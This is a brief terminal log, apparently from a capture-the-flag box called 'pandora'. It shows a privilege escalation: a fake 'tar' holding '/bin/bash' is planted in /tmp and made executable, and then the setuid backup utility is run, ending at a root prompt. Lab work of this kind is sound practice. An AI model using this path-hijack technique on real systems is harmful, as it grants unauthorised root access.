 $ echo "/bin/bash" > /tmp/tar
echo "/bin/bash" > /tmp/tar
$ chmod 777 /tmp/tar
chmod 777 /tmp/tar
$ /usr/bin/pandora_backup
/usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/var/www/pandora/pandora_console/images#